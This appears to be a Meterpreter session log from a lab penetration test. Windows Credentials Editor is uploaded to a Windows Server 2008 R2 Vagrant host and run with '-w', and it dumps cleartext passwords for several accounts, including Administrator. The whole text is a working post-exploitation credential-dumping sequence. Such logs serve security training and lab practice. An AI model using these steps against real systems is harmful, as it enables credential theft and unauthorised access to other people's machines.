 meterpreter > upload wce.exe
[*] uploading  : wce.exe -> wce.exe
[*] Uploaded 456.00 KiB of 456.00 KiB (100.0%): wce.exe -> wce.exe
[*] uploaded   : wce.exe -> wce.exe
meterpreter > shell
Process 808 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\>wce.exe -w
wce.exe -w
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan
@ampliasecurity.com)
Use -h for help.
sshd_server\VAGRANT-2008R2:D@rj33l1ng
vagrant\VAGRANT-2008R2:vagrant
Administrator\VAGRANT-2008R2:vagrant